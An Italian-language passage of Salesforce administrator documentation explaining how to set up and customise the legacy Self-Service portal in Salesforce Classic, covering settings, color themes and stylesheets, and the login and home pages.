Il portale Self-Service rappresenta un canale di assistenza online per i clienti, che possono utilizzarlo per risolvere le richieste senza contattare un rappresentante dell'assistenza clienti.

L'impostazione del portale Self-Service è semplice. Scegliere una delle due opzioni di impostazione:

- **• [Avvio immediato](#page-2502-0)** Consente di effettuare un'impostazione rapida; vedere Avvio immediato [di Self-Service](#page-2502-0) a pagina 2497.
- **• Impostazione Self-Service** Impostazione completa che consente ulteriori personalizzazioni. L'impostazione è costituita dalle seguenti operazioni:
	- **–** [Attivazione delle impostazioni e delle funzioni del portale Self-Service](#page-2504-0) a pagina 2499
	- **–** [Personalizzazione dell'aspetto del portale Self-Service](#page-2508-0) a pagina 2503
	- **–** [Personalizzazione dei font e dei colori del portale Self-Service](#page-2509-0) a pagina 2504
	- **–** [Personalizzazione delle pagine del portale Self-Service](#page-2510-0) a pagina 2505
	- **–** [Generazione di codice HTML di accesso](#page-2526-0) a pagina 2521
	- **–** [Gestione degli utenti Self-Service](#page-2528-0) a pagina 2523

#### VEDERE ANCHE:

- [Funzione avvio immediato di Self-Service](#page-2502-0)
- [Personalizzazione dell'aspetto del portale Self-Service](#page-2508-0)
- [Personalizzazione dei font e dei colori del portale Self-Service](#page-2509-0)
- [Pagina dei suggerimenti per l'amministratore: Come ottenere i migliori risultati dal portale](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Self-Service](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf)
- [Guida all'impostazione dell'amministratore: Guida all'implementazione Self-Service](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per utilizzare la funzione Avvio immediato di Self-Service:

**•** "Gestisci portale Self-Service"

Per impostare il portale Self-Service:

**•** "Gestisci portale Self-Service"

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E

# <span id="page-2504-0"></span>Attivazione delle impostazioni e delle funzioni del portale Self-Service

- Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.
- **1.** Da Imposta, immettere *Portale Self-Service* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic su **Impostazione Self-Service** nella pagina delle impostazioni del portale Self-Service.
- **3.** Impostare le opzioni seguenti:





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare il portale Self-Service:

**•** "Gestisci portale Self-Service"

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E







**4.** Fare clic su **Salva** per salvare le impostazioni Self-Service.

#### VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0) [Pagina dei suggerimenti per l'amministratore: Come ottenere i migliori risultati dal portale Self-Service](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_cheatsheet.pdf) [Guida all'impostazione dell'amministratore: Guida all'implementazione Self-Service](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_selfservice_implementation_guide.pdf)

# <span id="page-2508-0"></span>Personalizzazione dell'aspetto del portale Self-Service

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

Per personalizzare l'aspetto dell'intero portale Self-Service:

- **1.** Personalizzare le intestazioni e i piè di pagina delle pagine Self-Service; vedere [Creazione di](#page-2519-1) [sezioni intestazione e piè di pagina personalizzate](#page-2519-1) a pagina 2514.
- **2.** Personalizzare i font e i colori del portale Self-Service utilizzando una delle seguenti opzioni:
	- **•** [Scegliere un tema colori predefinito o caricare il proprio foglio di stile](#page-2512-0) a pagina 2507.
	- **•** [Personalizzare font e colori con un editor di tipo "point-and-click"](#page-2509-0) a pagina 2504.

#### VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare il portale Self-Service:

**•** "Gestisci portale Self-Service"

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E

# <span id="page-2509-0"></span>Personalizzazione dei font e dei colori del portale Self-Service

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

È possibile personalizzare i font e i colori del portale Self-Service per adattarli a quelli dell'immagine aziendale. I font e i colori del portale sono specificati in un "tema colori" del portale. Selezionare un tema colori predefinito e personalizzarlo con un editor di tipo "point-and-click".

- **1.** Da Imposta, immettere *Font e colori* nella casella Ricerca veloce, quindi selezionare **Font e colori**. Salesforce offre temi predefiniti che è possibile personalizzare. Fare clic su **Anteprima** per visualizzare in anteprima qualsiasi tema.
- **2.** Selezionare il tema colori da personalizzare.

Dalla pagina del tema colori è possibile:

- **•** Fare clic sul link **Ripristina predefinito** per rimuovere da un tema tutte le personalizzazioni.
- **•** Fare clic su **Torna a Tutti i temi** per ritornare all'elenco dei temi colori.
- **•** Fare clic su **Anteprima** *Nome del tema* per visualizzare il tema da personalizzare.
- **3.** Scegliere una pagina del portale da personalizzare. I temi colori vengono personalizzati pagina per pagina con alcuni elementi di pagina condivisi da più pagine.

Dalla pagina del portale è possibile:

- **•** Fare clic su **Vedere gli esempi** per visualizzare tutti gli elementi che è possibile personalizzare.
- **•** Fare clic su **Cancella** accanto a un elemento per rimuovere le personalizzazioni.
- **•** Fare clic su **Anteprima***Nome del tema* per visualizzare il tema da personalizzare.
- **•** Fare clic su **Torna a Tutte le pagine** per ritornare all'elenco di tutte le pagine del portale.
- **4.** Fare clic su **Modifica** accanto all'elemento visivo da personalizzare. Alcuni elementi sono visibili solo nella pagina del portale selezionata, mentre altri sono condivisi da più pagine. Le modifiche apportate agli elementi condivisi riguardano tutte le pagine.
	- Nota: in base all'elemento visivo selezionato, è possibile personalizzarne gli attributi con un editor di tipo "point-and-click" oppure con un editor di fogli di stile personalizzati che consente di modificare direttamente i fogli di stile CSS. Scegliere il link "fare clic qui" per passare da un editor all'altro. Se si utilizza l'editor "point-and-click", selezionare la casella Mostra attributi avanzati per accedere al link "fare clic qui". La definizione dei fogli di stile CSS è consigliata solo a utenti esperti.
- **5.** Modificare l'elemento visivo secondo necessità.

Se si utilizza l'editor "point-and-click":

- **•** Fare clic su **Modifica** accanto all'attributo di base o avanzato. Se gli attributi avanzati non sono visualizzati, selezionare la casella Mostra attributi avanzati.
- **•** Nella finestra popup, modificare gli attributi secondo necessità.
- **•** Per confermare le modifiche apportate, fare clic su **OK** nella finestra popup.

Se si utilizza l'editor di fogli di stile personalizzati, immettere un codice CSS valido.

Per un elenco degli attributi delle pagine che è possibile modificare, vedere [Attributi delle pagine Self-Service](#page-2525-0) a pagina 2520.

**6.** Fare clic su **Salva** per salvare tutte le modifiche apportate all'elemento visivo e ai relativi attributi. Le personalizzazioni non saranno visibili agli utenti del portale Self-Service finché non si imposta il tema colori come attivo.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare il portale Self-Service:

**•** "Gestisci portale Self-Service"

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E

- **7.** Ripetere la procedura per personalizzare tutti gli elementi visivi e i relativi attributi.
- **8.** Ritornare all'elenco dei temi colori facendo clic sul link **Torna a Tutte le pagine**, quindi sul link **Torna a Tutti i temi**.
- **9.** Fare clic su **Imposta tema attivo**.
- **10.** Selezionare il tema per attivarlo per il portale, dal vivo e in tempo reale. L'organizzazione può avere un solo tema attivo.
- **11.** Fare clic su **Salva**.
- $\mathbb{Z}^n$

Nota: poiché le modifiche a un tema attivo vengono applicate immediatamente, si consiglia di personalizzare completamente un tema prima di attivarlo in modo da non disturbare i clienti.

#### VEDERE ANCHE:

<span id="page-2510-0"></span>[Impostazione del portale Self-Service](#page-2503-0)

### Personalizzazione delle pagine del portale Self-Service

- Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.
- **1.** Da Imposta, immettere *Portale Self-Service* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Apportare i miglioramenti necessari a qualsiasi pagina del portale Self-Service. Per ulteriori informazioni, vedere i seguenti argomenti:
	- **•** [Personalizzazione della pagina di accesso del Portale Self-Service](#page-2513-0)
	- **•** [Personalizzazione della pagina iniziale del Portale Self-Service](#page-2514-0)
	- **•** [Abilitare la pagina Soluzioni](#page-2515-0)
	- **•** [Personalizzazione della pagina Registra un caso del Portale Self-Service](#page-2516-0)
	- **•** [Personalizzare la pagina Visualizza casi](#page-2517-0)
	- **•** [Personalizzare la pagina Soluzioni suggerite](#page-2518-0)

### **Z** Nota:

- **•** Non è possibile creare più versioni della stessa pagina del portale Self-Service. È tuttavia possibile personalizzare ogni pagina Self-Service.
- **•** [Gli articoli di Salesforce Knowledge](#page-2332-0) non vengono visualizzati nel portale Self-Service.

#### VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0)

[Personalizzare il foglio di stile del portale Self-Service](#page-2512-0)

- [Attributi delle pagine Self-Service](#page-2525-0)
- [Creazione di sezioni intestazione e piè di pagina personalizzate](#page-2519-1)

#### Preparazione per l'impostazione del portale

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

Prima di impostare il [portale Self-Service](#page-2503-0) o il [Portale Clienti](#page-2438-0) Salesforce:

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E

- **Creare delle soluzioni pubbliche** Riesaminare e contrassegnare le soluzioni come Visibile nel portale Self-Service. Solo le soluzioni contrassegnate come Visibile nel portale Self-Service possono comparire nel portale Self-Service o nel Portale Clienti. Solo per il proprio portale Self-Service, identificare le cinque soluzioni principali che si desidera presentare sulla Pagina iniziale.
- **• Determinare le informazioni da visualizzare e da raccogliere**  Decidere quali campi del caso saranno disponibili quando gli utenti visualizzano i propri casi. Occorre anche decidere quali campi saranno obbligatori quando gli utenti inviano i casi online e quali valori degli elenchi di selezione è possibile selezionare quando gli utenti risolvono i loro casi con le soluzioni suggerite.
- **• Designare la posizione del portale** Decidere in quale punto del sito Web aziendale inserire l'URL di accesso al portale. Per individuare l'URL di accesso al portale Self-Service, vedere [Generazione di codice HTML di accesso](#page-2526-0) a pagina 2521; per individuare l'URL di accesso per il Portale Clienti, vedere Abilitazione dell'accesso e delle impostazioni del Portale Clienti.
- **• Personalizzare i modelli di comunicazione del portale** Decidere quali modelli di email inviare agli utenti per comunicare tutta una serie di informazioni quale la reimpostazione delle password, le notifiche in caso di aggiunta di commenti pubblici ai casi e le risposte automatiche ai casi con le soluzioni suggerite.
- **• Personalizzare e distribuire la pagina dei suggerimenti per il portale** Scaricare la pagina dei suggerimenti [Using the Self-Service](https://help.salesforce.com/help/doc/en/salesforce_using_ssp.doc) [Portal and Customer Portal](https://help.salesforce.com/help/doc/en/salesforce_using_ssp.doc) e modificarla per uniformarla alla grafica e alle funzioni disponibili sul proprio portale, ad esempio le soluzioni suggerite e la possibilità di allegare file ai casi inviati. Distribuire poi il documento ai clienti che desiderano informazioni su come trovare risposte alle loro domande attraverso il portale.

#### VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0) [Personalizzare il foglio di stile del portale Self-Service](#page-2512-0)

### <span id="page-2512-0"></span>Personalizzare il foglio di stile del portale Self-Service

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

Selezionare un tema colori predefinito o scaricare un tema colori Self-Service di esempio per personalizzarlo. Questo tema colori consente di incorporare nel portale Self-Service l'immagine aziendale caratteristica dell'organizzazione.



Nota: per personalizzare un tema colori del portale Self-Service con un editor di tipo "point-and-click", vedere [Personalizzazione dei font e dei colori del portale Self-Service](#page-2509-0) a pagina 2504.

- **1.** Da Imposta, immettere *Portale Self-Service* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic su **Impostazione Self-Service**.
- **3.** Fare clic sul link **Visualizza opzioni tema colori** nella sezione Impostazioni pagina.
- **4.** Individuare un set di font e i colori desiderati, quindi fare clic su **Scarica questo tema colori**. Per utilizzare un tema colori predefinito senza personalizzarlo, è sufficiente fare clic su **Seleziona questo tema colori**.
- **5.** Salvare il tema colori scaricato. Se deve essere ulteriormente personalizzato, rivolgersi al webmaster. Il tema colori scaricato è un foglio di stile CSS modificabile dal webmaster.
- **6.** Memorizzare il foglio di stile scaricato in una posizione accessibile pubblicamente e immettere l'URL del foglio di stile nel campo URL foglio di stile.
- **7.** Fare clic su **Salva**.

VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare il portale Self-Service:

**•** "Gestisci portale Self-Service"

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service" E

#### <span id="page-2513-0"></span>Personalizzazione della pagina di accesso del Portale Self-Service

Personalizzare la pagina di accesso a Self-Service per specificare ciò che gli utenti visualizzano quando viene loro richiesto di effettuare l'accesso al portale.

- $\mathcal{A}$ Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.
- **1.** Da Imposta, immettere *Portale Self-Service* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Nell'elenco Pagine portale, fare clic su **Modifica** accanto a Pagina di accesso.
- **3.** Selezionare Mostra messaggio per visualizzare un messaggio personalizzato nella pagina di accesso.
- **4.** Se è stato abilitato un messaggio della pagina, immetterlo nella casella di testo, utilizzando la barra di formattazione per modificare dimensioni, colori e caratteri.

Se lo si desidera, selezionare Mostra HTML per visualizzare e modificare il messaggio della pagina in HTML.

Non è possibile salvare codice JavaScript nel codice personalizzato e [possono essere utilizzati](#page-2519-0) [solo determinati elementi e attributi HTML.](#page-2519-0)

**5.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0) [Personalizzazione delle pagine del portale Self-Service](#page-2510-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E

#### <span id="page-2514-0"></span>Personalizzazione della pagina iniziale del Portale Self-Service

Personalizzare la pagina iniziale del Portale Self-Service per includere le funzioni che si desidera vengano visualizzate dagli utenti quando accedono al Portale Self-Service.

- Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.
- **1.** Da Imposta, immettere *Portale Self-Service* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Nell'elenco Pagine portale, fare clic su **Modifica** accanto a Pagina iniziale.
- **3.** Scegliere le funzioni da abilitare:



EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E

- "Personalizza applicazione"
- **4.** Se si desidera visualizzare un messaggio sulla pagina, immettere il testo desiderato nella casella di testo utilizzando la barra di formattazione per formattare dimensioni, colori e caratteri.

Selezionare Mostra HTML per visualizzare il messaggio della pagina in codice HTML. Non è possibile salvare codice JavaScript nel codice personalizzato e [possono essere utilizzati solo determinati elementi e attributi HTML](#page-2519-0).

- **5.** Se si desidera, inserire eventuali campi di unione per i dati da sostituire dinamicamente.
- **6.** Fare clic su **Salva**.
